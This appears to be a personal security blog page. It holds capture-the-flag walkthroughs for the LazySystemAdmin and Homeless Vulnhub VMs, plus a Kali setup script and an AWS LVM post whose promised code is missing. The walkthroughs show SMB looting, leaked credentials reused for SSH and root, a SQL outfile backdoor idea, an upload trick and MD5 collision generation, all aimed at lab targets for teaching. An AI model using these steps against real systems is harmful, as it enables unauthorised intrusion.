Search My Blog

Saturday, December 11, 2021

How to change/resize the LVM Volumes on a STIG-Partitioned Enterprise Linux (spel) AMI Image

Many organizations / projects seem to use the SPEL Linux project's images (https://github.com/plus3it/spel) as a starting point for their OS deployments. Unfortunately, many IT folks starting with these don't know how to resize the LVM volumes and end up just attaching new EBS volumes and moving mount points around. The base SPEL Linux image is only 20GB.

The SPEL folks have a README on how to resize with Cloudinit:

https://github.com/plus3it/spel/blob/master/docs/LargerThanDefaultRootEBS_EL7.md

Here is an alternative way - I won't say this is the "best" way to automate this resizing. But it is straight forward, not error prone, and repeatable on NITRO-based AWS EC2 Instances (i.e. C5/C5d/C5n, M5/M5d/M5n/M5dn, R5/R5d/R5n/R5dn, T3, and P3dn ). This should result in a pleasant experience for folks that are not comfortable resizing by-hand the volumes or messing with Cloudinit.

Enjoy the below:

# Usage:

Just add this text/script to the USERDATA section of the Launch AMI process. This field is located at the bottom of the Step 3: Configure Instance Details when  launching an AMI.

On Step 4: Add Storage - Set the base EBS size to 100GB (base image default is 20GB). OPTIONAL: Change Volume Type to gp3 (they are better), default is gp2. If you don't want a 100GB volume, change to smaller or larger, but adjust values as appropriate below in the partition code.

Let the machine launch, wait about 5 min, login, and should be all configured with new volume sizes.

--- CODE FOR USERDATA SECTION BELOW ---

Saturday, February 10, 2018

Kali 2018.01 is out - Time to upgrade and clean up my old build

I've been using my Kali 2017.03 build for almost a year now. I noticed that Offensive Security put out a new build last month (Jan/2018). I guess it is time to move to the newer version. I probably could have run apt-get upgrade & apt-get distro-upgrade..... and moved forward without taking any inventory of what I had installed over the last year. However, I decided to take this as an opportunity to kind of clean up my build. I have installed a number of "one-off" packages to do things that didn't pan out or I only needed them for that one thing and have never looked at them again. So they are cluttering my build.

Here is a small shell script I wrote to run on the 2018.01 Kali build after you have first booted it up and waited for it to tell you that updates are available. I have placed a checker in to make you wait at least 10 minutes before running this script. The auto-update in the background can sometimes cause a race condition with the apt-get installs in the script. So to avoid that, I just made the script wait 10 minutes before running, so that the Kali auto-update in the background will have definitely completed. It usually is done within 4 minutes of boot time.

#!/bin/sh
#
# Author: Craig Poma
# Email: cpoma@craigpoma.com
# Version: 1.0
#
# This script will install the added packages that I
# like to have on my Kali build by default. I use Virtual Box
# so, there is a step where I am installing the Guest Additions
# that would not be appropriate unless you too are using Virtual Box
#
# This has been tested on the newest build of Kail 2018.01 x64
#
#
#
#####################################################################
# If auto-updates are turned on, Kali will run them in the background
# to let you know they are available
# This check allows for that to happen. Otherwise, when we get to the
# apt-get install steps, Kali will sometimes stomp on you. The
# auto-updater can get into a race condition between steps in this
# script and cause the lock file to show up mid-script and puke on
# the updates this script wants to do
#
# Wait 10 minutes of uptime to avoid any background race conditions
#####################################################################
wait_time=10
uptime_minutes=$(uptime | awk '{print $3}');
while [ $uptime_minutes -le $wait_time ];
do
      wait_left=$(expr $wait_time - $uptime_minutes);
      echo "Waiting ${wait_left} minutes to avoid an auto-updater race condition."
      sleep 30s
      uptime_minutes=$(uptime | awk '{print $3}');
done

#####################################################################
# Bind IPs for local interfaces
#####################################################################
echo "####################################################################"
echo "Binding Local Interfaces to IPs"
echo "####################################################################"
service smbd start
dhclient

#####################################################################
# Update Inventory and Install upgrades
#####################################################################
echo "####################################################################"
echo "Update Package List and Update packages needing upgrading"
echo "####################################################################"
# Wait until a backgroud apt-get finishes - if present
while pgrep -f 'dpkg|apt'  ;
do
      echo -n "apt-get processes forund in background\n...."
      echo "Waiting 10 seconds on a background apt-get to finish."
      sleep 10
done
# Done waiting.... lets get to installing....
apt-get update && apt-get -y upgrade && apt-get -y dist-upgrade

#####################################################################
# Install Virtual Box Guest Additions
#####################################################################
echo "####################################################################"
echo "Install Virtual Box Guest Additions"
echo "####################################################################"
apt-get update
apt-get install -y virtualbox-guest-x11

#####################################################################
# Install NTP and setup Eastern Time zone
#####################################################################
echo "####################################################################"
echo "Install NTP and set local time to Eastern New York"
echo "####################################################################"
apt-get install -y ntp ntpdate
service ntp start
systemctl enable ntp
rm /etc/localtime
ln -s /usr/share/zoneinfo/US/Eastern /etc/localtime
timedatectl set-timezone America/New_York
apt-get install --reinstall tzdata
ntpq -p

#####################################################################
# Install OS related Helper Apps
#####################################################################
echo "####################################################################"
echo "Install OS related helper apps: \n\t (apt-transport-https, gdebi, konsole, tree)"
echo "####################################################################"
apt-get install -y gdebi
apt-get install -y apt-transport-https
apt-get install -y tree
# Preferred Console over the default console app
apt-get install -y konsole

#####################################################################
# Install Shutter to take screen shots
#####################################################################
echo "####################################################################"
echo "Install Shutter app to take screen shots"
echo "####################################################################"
apt-get install -y shutter

#####################################################################
# Install Some Helper Perl Modules from CPAN
#####################################################################
echo "####################################################################"
echo "Install Perl Helper Modules from CPAN"
echo "####################################################################"
#For Perl SHA1 code
export PERL_MM_USE_DEFAULT=1
cpan Digest::SHA1

#####################################################################
# Install Sublime Text Editor for code editing
#####################################################################
echo "####################################################################"
echo "Install Sublime Text Editor for code editing"
echo "####################################################################"
cd /tmp
wget http://c758482.r82.cf2.rackcdn.com/sublime-text_build-3083_amd64.deb
gdebi --non-interactive sublime-text_build-3083_amd64.deb

#####################################################################
# Install Google Chrome to have an extra browser
#####################################################################
echo "####################################################################"
echo "Install Google Chrome to have an extra browser"
echo "####################################################################"
cd /tmp
wget https://dl.google.com/linux/direct/google-chrome-stable_current_amd64.deb
gdebi --non-interactive google-chrome-stable_current_amd64.deb
# To launch as root (not recommended)
# google-chrome --no-sandbox &
# Prefered Method is to add a user to the system that is unpriviledged
# then have that user launch Chrome using a sudo command.

#####################################################################
# Install Google Chrome to have an extra browser
#####################################################################
echo "####################################################################"
echo "Create Share for exhanging files between VM and Host."
echo "Assumes you have configured a Host share called SharedtoVM"
echo "####################################################################"
mkdir ~/Shared
cat <<EOF > ~/mountShare.sh
#!/bin/sh
sudo mount -t vboxsf -o uid=\$UID,gid=\$(id -g) SharedtoVM ~/Shared
EOF
chmod 755 ~/mountShare.sh

#####################################################################
# Completed - Reboot system
#####################################################################
echo "####################################################################"
echo "Configuration Complete. Please reboot now. Then, take a snapshot :-)"
echo "####################################################################"

Now, you are ready to take a snapshot and pull down from GIT or wherever any of your stored CTF solutions.


Sunday, February 4, 2018

LazySystemAdmin: 1 CTF Walkthrough Solution

Here is a walkthrough of the LazySystemAdmin VM from Vulnhub posted 20 Sept 2017. This VM is not the most difficult to solve, but does allow you to work on some core testing skills.

Lets get started..... I usually already know the host IP, but lets pretend we don't know it and cover from the basics....

root@kali:~/Documents/LazySystemAdmin# netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: Finished!   |   Screen View: Unique Hosts                                                                                         
                                                                                                                                                       
 3 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 180                                                                                       
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname   
 -----------------------------------------------------------------------------
 192.168.56.1    0a:00:27:00:00:00      1      60  Unknown vendor                                                             192.168.56.100  08:00:27:08:4b:f1      1      60  PCS Systemtechnik GmbH                                           192.168.56.101  08:00:27:60:4f:b8      1      60  PCS Systemtechnik GmbH        

 root@kali:~/Documents/LazySystemAdmin# nmap -sSC -p- -O -T4 192.168.56.101
                                                                                                                                                                 
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-02 15:35 EST                                                                                                 
Nmap scan report for 192.168.56.101                                                                                                                             
Host is up (0.00048s latency).                                                                                                                                   
Not shown: 65529 closed ports                                                                                                                                     
PORT     STATE SERVICE                                                                                                                                           
22/tcp   open  ssh                                                                                                                                               
| ssh-hostkey:                                                                                                                                                   
|   1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA)                                                                                                   
|   2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)                                                                                                   
|   256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)                                                                                                   
|_  256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (EdDSA)                                                                                                   
80/tcp   open  http                                                                                                                                               
|_http-generator: Silex v2.2.7                                                                                                                                   
| http-robots.txt: 4 disallowed entries                                                                                                                           
|_/old/ /test/ /TR2/ /Backnode_files/                                                                                                                             
|_http-title: Backnode                                                                                                                                             
139/tcp  open  netbios-ssn                                                                                                                                         
445/tcp  open  microsoft-ds                                                                                                                                       
3306/tcp open  mysql                                                                                                                                               
6667/tcp open  irc
| irc-info:
|   server: Admin.local
|   users: 1
|   servers: 1
|   chans: 0
|   lusers: 1
|   lservers: 0
|   source ident: nmap
|   source host: 192.168.56.102
|_  error: Closing link: (nmap@192.168.56.102) [Client exited]
MAC Address: 08:00:27:60:4F:B8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Network Distance: 1 hop

Host script results:
|_clock-skew: mean: -5h00m01s, deviation: 0s, median: -5h00m01s
|_nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: lazysysadmin
|   NetBIOS computer name: LAZYSYSADMIN\x00
|   Domain name: \x00
|   FQDN: lazysysadmin
|_  System time: 2018-02-03T01:35:55+10:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2018-02-02 10:35:54
|_  start_date: 1600-12-31 19:03:58

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.34 seconds

Since we notice SMB is running and open, lets scan it......

root@kali:~/Documents/LazySystemAdmin# enum4linux 192.168.56.101
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Feb  2 16:05:40 2018

 ===========================================
|    Share Enumeration on 192.168.56.101    |
 ===========================================
WARNING: The "syslog" option is deprecated

        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        share$          Disk      Sumshare
        IPC$            IPC       IPC Service (Web server)
Reconnecting with SMB1 for workgroup listing.

        Server               Comment
        ---------            -------

        Workgroup            Master
        ---------            -------
        WORKGROUP            LAZYSYSADMIN

[+] Attempting to map shares on 192.168.56.101
//192.168.56.101/print$ Mapping: DENIED, Listing: N/A
//192.168.56.101/share$ Mapping: OK, Listing: OK
//192.168.56.101/IPC$   [E] Can't understand response:
WARNING: The "syslog" option is deprecated
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*


S-1-22-1-1000 Unix User\togie (Local User)
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)

Lets check out share$

root@kali:~/Documents/LazySystemAdmin# smbclient //192.168.56.101/share$
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Aug 15 07:05:52 2017
  ..                                  D        0  Mon Aug 14 08:34:47 2017
  wordpress                           D        0  Tue Aug 15 07:21:08 2017
  Backnode_files                      D        0  Mon Aug 14 08:08:26 2017
  wp                                  D        0  Tue Aug 15 06:51:23 2017
  deets.txt                           N      139  Mon Aug 14 08:20:05 2017
  robots.txt                          N       92  Mon Aug 14 08:36:14 2017
  todolist.txt                        N       79  Mon Aug 14 08:39:56 2017
  apache                              D        0  Mon Aug 14 08:35:19 2017
  index.html                          N    36072  Sun Aug  6 01:02:15 2017
  info.php                            N       20  Tue Aug 15 06:55:19 2017
  test                                D        0  Mon Aug 14 08:35:10 2017
  old                                 D        0  Mon Aug 14 08:35:13 2017

                3029776 blocks of size 1024. 1429672 blocks available

Honestly, looks like the web servers root/home directory..... lets grab all the data we can copy off with important data in it and review it locally.

smb: \> get deets.txt
getting file \deets.txt of size 139 as deets.txt (15.1 KiloBytes/sec) (average 15.1 KiloBytes/sec)
smb: \> get todolist.txt
getting file \todolist.txt of size 79 as todolist.txt (9.6 KiloBytes/sec) (average 13.4 KiloBytes/sec)
smb: \> cd wordpress\
smb: \wordpress\> ls
  .                                   D        0  Tue Aug 15 07:21:08 2017
  ..                                  D        0  Tue Aug 15 07:05:52 2017
  wp-config-sample.php                N     2853  Wed Dec 16 04:58:26 2015
  wp-trackback.php                    N     4513  Fri Oct 14 15:39:28 2016
  wp-admin                            D        0  Wed Aug  2 17:02:02 2017
  wp-settings.php                     N    16200  Thu Apr  6 14:01:42 2017
  wp-blog-header.php                  N      364  Sat Dec 19 06:20:28 2015
  index.php                           N      418  Tue Sep 24 20:18:11 2013
  wp-cron.php                         N     3286  Sun May 24 13:26:25 2015
  wp-links-opml.php                   N     2422  Sun Nov 20 21:46:30 2016
  readme.html                         N     7413  Mon Dec 12 03:01:39 2016
  wp-signup.php                       N    29924  Tue Jan 24 06:08:42 2017
  wp-content                          D        0  Tue Jan  2 11:17:46 2018
  license.txt                         N    19935  Mon Jan  2 12:58:42 2017
  wp-mail.php                         N     8048  Wed Jan 11 00:13:43 2017
  wp-activate.php                     N     5447  Tue Sep 27 17:36:28 2016
  .htaccess                           H       35  Tue Aug 15 07:40:13 2017
  xmlrpc.php                          N     3065  Wed Aug 31 12:31:29 2016
  wp-login.php                        N    34327  Fri May 12 13:12:46 2017
  wp-load.php                         N     3301  Mon Oct 24 23:15:30 2016
  wp-comments-post.php                N     1627  Mon Aug 29 08:00:32 2016
  wp-config.php                       N     3703  Mon Aug 21 05:25:14 2017
  wp-includes                         D        0  Wed Aug  2 17:02:03 2017

                3029776 blocks of size 1024. 1429672 blocks available

smb: \wordpress\> get wp-config.php
getting file \wordpress\wp-config.php of size 3703 as wp-config.php (1205.4 KiloBytes/sec) (average 1205.4 KiloBytes/sec)
smb: \> exit

root@kali:~/Documents/LazySystemAdmin# cat deets.txt
CBF Remembering all these passwords.

Remember to remove this file and update your password after we push out the server.

Password 12345

root@kali:~/Documents/LazySystemAdmin# grep DB_USER ./wp-config.php && grep DB_PASS ./wp-config.php
define('DB_USER', 'Admin');
define('DB_PASSWORD', 'TogieMYSQL12345^^');

So, looks like we now have the Database User and Password. We also probably have the password for "togie" of 12345.

Lets try to SSH as Togie and see where we get?

root@kali:~/Documents/LazySystemAdmin# ssh togie@192.168.56.101
The authenticity of host '192.168.56.101 (192.168.56.101)' can't be established.
ECDSA key fingerprint is SHA256:pHi3EZCmITZrakf7q4RvD2wzkKqmJF0F/SIhYcFzkOI.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.56.101' (ECDSA) to the list of known hosts.
##################################################################################################
#                                          Welcome to Web_TR1                                    #
#                             All connections are monitored and recorded                         #
#                    Disconnect IMMEDIATELY if you are not an authorized user!                   #
##################################################################################################

togie@192.168.56.101's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)

 * Documentation:  https://help.ubuntu.com/

 System information disabled due to load higher than 1.0

133 packages can be updated.
0 updates are security updates.

togie@LazySysAdmin:~$ sudo su
[sudo] password for togie:
root@LazySysAdmin:/home/togie# whoami
root
root@LazySysAdmin:/home/togie# cd /root
root@LazySysAdmin:~# ls 
proof.txt
root@LazySysAdmin:~# cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851


Well done :)

Hope you learn't a few things along the way.

Regards,

Togie Mcdogie

Enjoy some random strings

WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu

Well... Togie being an administrator with SUDO access really shows how lazy this admin really is. We have already "won" but just wondering if there is a phpadmin running on this box....

root@kali:~/Documents/LazySystemAdmin# nikto -host 192.168.56.101 -port 80                                     

 - Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.56.101
+ Target Hostname:    192.168.56.101
+ Target Port:        80
+ Start Time:         2018-02-02 16:00:44 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0x8ce8 0x5560ea23d23c0
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3268: /old/: Directory indexing found.
+ Entry '/old/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /test/: Directory indexing found.
+ Entry '/test/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /Backnode_files/: Directory indexing found.
+ Entry '/Backnode_files/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 4 entries which should be manually viewed.
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /apache/: Directory indexing found.
+ OSVDB-3092: /apache/: This might be interesting...
+ OSVDB-3092: /old/: This might be interesting...
+ Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.22
+ Uncommon header 'x-ob_mode' found, with contents: 0
+ OSVDB-3092: /test/: This might be interesting...
+ /info.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /info.php?file=http://cirt.net/rfiinc.txt?: Output from the phpinfo() function was found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ Uncommon header 'link' found, with contents: <http://192.168.56.101/wordpress/index.php?rest_route=/>; rel="https://api.w.org/"
+ /wordpress/: A Wordpress installation was found.
+ /phpmyadmin/: phpMyAdmin directory found
+ 7690 requests: 0 error(s) and 27 item(s) reported on remote host
+ End Time:           2018-02-02 16:01:02 (GMT-5) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested


Looks like we found a Wordpress and phpadmin site.... we could probably just login at the phpAdmin using the password we discovered. The use a SQL outfile command (i.e. select 'someattackfilestring' into outfile ./my_backdoor.php; ) to write out a reverse shell. Then, escalate from there if we wanted another attack path.


Thursday, February 1, 2018

Homeless:1 CTF Walkthrough - Partial - In Work


Here is my "incomplete", as of yet, "working on it" walkthrough toward solving the Homeless:1 CTF posted by Creatigon to the Vulnhub database on 06 Dec 2017.

VM: Homeless: 1 - 6 Dec 2017
Author: Creatigon
Difficulty: Difficulty level to get limited shell: Intermediate or advanced. Difficulty level for privilege escalation: Depends on You.

Author Provided Hints: This challenge is not for beginners. There is a relevant file on this machine that plays an important role in the challenge, do not waste your time trying to de-obfuscate the file, If you got big stuck, Try with Password start with "sec*" with nice wordlist. Ok.. Try Harder!..


Ok, lets get started. A scan of the node reveals the following data:


root@kali:~/Documents/Homeless_1# nmap -sSV -p- -O -T4 192.168.56.102


Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-30 14:47 EST

Nmap scan report for 192.168.56.102
Host is up (0.00040s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:D2:DB:E3 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.79 seconds

Looks like a very vanilla machine. Ports 80 and 22..... Lets scan the website....

root@kali:~/Documents/Homeless_1# dirb http://192.168.56.102 -r
-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Tue Jan 30 14:49:53 2018
URL_BASE: http://192.168.56.102/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
OPTION: Not Recursive
-----------------
GENERATED WORDS: 4612

---- Scanning URL: http://192.168.56.102/ ----
==> DIRECTORY: http://192.168.56.102/assets/
==> DIRECTORY: http://192.168.56.102/images/
+ http://192.168.56.102/index.php (CODE:200|SIZE:6351)
==> DIRECTORY: http://192.168.56.102/javascript/
==> DIRECTORY: http://192.168.56.102/manual/
+ http://192.168.56.102/robots.txt (CODE:200|SIZE:88)
+ http://192.168.56.102/server-status (CODE:403|SIZE:302) -----------------

END_TIME: Tue Jan 30 14:50:13 2018
DOWNLOADED: 4612 - FOUND: 3

Looks like the Apache Webserver manual is installed for us, we can review the javascript, assets, and images hosted on the server, looks like it is serving "index.php" by default. 
Lets review some of the files.


root@kali:~/Documents/Homeless_1# curl http://192.168.56.102/robots.txt
User-agent: *
Disallow: Use Brain with Google

Good luck!
Hey Remember rockyou..


Hum.... a hint regarding using the "rockyou" wordlist?

root@kali:~/Documents/Homeless_1# curl http://192.168.56.102/index.php

<!DOCTYPE HTML>
<html>
<head>
<title>Transitive by TEMPLATED</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="assets/css/main.css" />
<link rel="icon" type="image/jpg" href="images/favicon.jpg" />
</head>
<body>
<!-- Banner -->
<!--
Please check carefull.... Good luck!..
-->
<section id="banner" data-video="images/banner">
<div class="inner">
<h1>Homeless</h1>
<p>Most people, if you live in a big city, you see some form of schizophrenia every day, and it's always in the form of someone homeless.<br/> 'Look at that guy - he's crazy. He looks dangerous.' Well, he's on the streets because of mental illness.<br/> He probably had a job and a home.</p>
<a href="#one" class="button special scrolly">Get Started</a>
</div>
</section>

<!-- One -->
<section id="one" class="wrapper style2">

<div class="inner">
<div>
<div class="box">
curl/7.56.1 <div class="image fit">

                          <img src="images/pic01.jpg" alt="" />
<<--SNIPPED -->>

Something going on here. The page is neatly sectioned out. A hint about "being careful formatting the page? It seems to possibly dynamically include you user agent? ......

Lets test the "user-agent" thing.....

root@kali:~/Documents/Homeless_1#  curl -A "Some Super Cool, but not real User-Agent Sentence" http://192.168.56.102/index.php 


<<--SNIPPED -->>
<div class="box">
    Some Super Cool, but not real User-Agent Sentence
        <div class="image fit"> 
            <img src="images/pic01.jpg" alt="" />

         </div>
<<--SNIPPED -->>

Yup... it will insert whatever I put in the user-agent into the document.... that's nice. Maybe we can craft an attack through this? Or... maybe this is just a boondoggle to waste my time? We can notice from above that the "favicon.jpg" is set:

<link rel="icon" type="image/jpg" href="images/favicon.jpg" />

When you look at this image it seems to be completely not relevant to the plight of the Homeless which the sites content seems to be referencing. This graphic looks like this:


Its hard to read, but the title is Cyberdog Sledding Portal. Lets try the "Cyberdog Sledding Portal" as the user-agent....

root@kali:~/Documents/Homeless_1#  curl -A "Cyberdog Sledding Portal" http://192.168.56.102/index.php 


<<--SNIPPED -->>
<div class="box">
    Nice Cache!.. Go There.. myuploader_priv
        <div class="image fit"> 
            <img src="images/pic01.jpg" alt="" />

         </div>
<<--SNIPPED -->>


So, now we navigate to the new URL and find and uploader form. I looks like it will only take a file with a max size of 8 bytes.

8 Byte File is successful


Any thing greater than 8 bytes... FAILS :-(


Not much we can do with 8 bytes of data..... Shell Shock's escape sequence is 8 Bytes...... (){ :;};

After much trying... the 8 bytes are very tricky.... you cannot cfeate them in a text editor as it will add an extra byte to close out the file. You much create it on the command line. The following text is the string. Be sure to note the "back tick" characters that are escaped:


You will see that the answer is exactly 8 bytes. You can then upload this "hack.php" file and then open it in the url. (i.e. /myuploader_priv/files/hack.php). It will result in a ls listing of the server where we find a hidden text file named in a SHA-1 hash format.


Navigating to that SHA-1 named text file results the following clue....

Well Done! Next step are waiting..

IP/d5fa314e8577e3a7b8534a014b4dcb221de823ad

Regards
http://www.facebook.com/l33twebhacker

We notice another SHA-1 hash in this file.... is it the password for the "IP" user? Is it a dynamically generated hash for an IP that has a UDP listener that I need to next ping to "open a backdoor" service?..... or is it just simply.. navigate to http://192.168.56.102/d5fa314e8577e3a7b8534a014b4dcb221de823ad

It looks like it is the last option. Navigate to the URL and we get ANOTHER login prompter:



Great! There is a "Need Hint?"... I click that and it gives me the source for the PHP behind this login prompter:


OK... looks like I need to find 3 strings that result in the same MD5 hash collision. (Plenty of resources to demonstrate this for two hashes... but not three. Might need to write some code here....). We could figure out maybe an exploit for injecting into $_Session for a PHP session..... or maybe we could hijack and existing PHP session..... who knows....

Nat McHugh has a nice blog post at https://natmchugh.blogspot.com/2014/11/three-way-md5-collision.html?m=1 detailing 3 binary image files that he created that map to the same MD5 Hash. I saved a local copy of the login form and changed the fields to file fields and made the form a multi-part/upload form.... then uploaded the images... that didn't work. :-( .... would have been nice .... but, the author is explicitly casting the variables to (string) in the code... so I expected as much.

Also, if you try and use curl to submit those three images, they will be way too big. To make the MD5 files that collide:
1) Download FastColl from https://github.com/brimstone/fastcoll
2) You will also need to install Docker on your Kali Linux box to avoid having to compile FastColl or using the Windows32 version of FastColl on a Windows box. To install Docker on Kali run this script - https://gist.github.com/nikallass/e5124756d0e2bdcf8981827f3ed40bcc

Now, to make the 3 colliding files. This process is sort of described here: https://sfrolov.io/2016/09/multiple-md5-collisions.

Basically, we will:

1. Generate 2 colliding file msg1.bin and msg2.bin. (We will overwrite msg2.bin in a second)
2. We will use msg1.bin to generate two files (msg2.bin, msg3.bin) using a prefix seed to have a known collision seed.
3. We will take the last 128 bytes of the seeded file msg2.bin to create another seed file.
4. We will append that 128 bytes to the initial prefix file (msg1.bin) creating msg4.bin which will have the same hash as msg2.bin and msg3.bin

root@kali:~/homeless/fastcoll-master# docker run --rm -it -v $PWD:/work -w /work -u $UID:$GID brimstone/fastcoll -o msg1.bin msg2.bin
MD5 collision generator v1.5
by Marc Stevens (http://www.win.tue.nl/hashclash/)

Using output filenames: 'msg1.bin' and 'msg2.bin'
Using initial value: 0123456789abcdeffedcba9876543210

Generating first block: ..
Generating second block: S01........
Running time: 1.00289 s
root@kali:~/homeless/fastcoll-master# docker run --rm -it -v $PWD:/work -w /work -u $UID:$GID brimstone/fastcoll --prefixfile msg1.bin -o msg2.bin msg3.bin
MD5 collision generator v1.5
by Marc Stevens (http://www.win.tue.nl/hashclash/)

Using output filenames: 'msg2.bin' and 'msg3.bin'
Using prefixfile: 'msg1.bin'
Using initial value: 006222619b69872a2d7014232e49f20a

Generating first block: ....
Generating second block: W........
Running time: 1.11222 s
root@kali:~/homeless/fastcoll-master# ls
Dockerfile  msg1.bin  msg2.bin  msg3.bin
root@kali:~/homeless/fastcoll-master# md5sum msg*
c53b3eab7d8fc1adc56a8dc7d17dc9ec  msg1.bin
2ebec8315348ccb64b8dd695dfffd065  msg2.bin
2ebec8315348ccb64b8dd695dfffd065  msg3.bin
root@kali:~/homeless/fastcoll-master# tail -c 128 msg2.bin > seed1
root@kali:~/homeless/fastcoll-master# cat msg1.bin seed1 > msg4.bin
root@kali:~/homeless/fastcoll-master# md5sum msg*
c53b3eab7d8fc1adc56a8dc7d17dc9ec  msg1.bin
2ebec8315348ccb64b8dd695dfffd065  msg2.bin
2ebec8315348ccb64b8dd695dfffd065  msg3.bin
2ebec8315348ccb64b8dd695dfffd065  msg4.bin

root@kali:~/homeless/fastcoll-master# 

Now, we have msg2.bin, msg3.bin, and msg4.bin with the same MD5 Hash :-) ... on to submitting them to the webform.....


------ More to come ------

Sunday, January 28, 2018

Bulldog: 1 CTF Walkthrough Solution


Below is my walkthrough solution to the Bulldog: 1 CTF posted 28 Aug 2017 on Vulhub.


Background:
Bulldog Industries recently had its website defaced and owned by the malicious German Shepherd Hack Team. 

Could this mean there are more vulnerabilities to exploit? Why don't you find out? :)

This is a standard Boot-to-Root. Your only goal is to get into the root directory and see the congratulatory message, how you do it is up to you!

Difficulty: Beginner/Intermediate - I'd say.... Intermediate, as there are two paths to solve this which require different paths after you obtain the initial reverse shell.

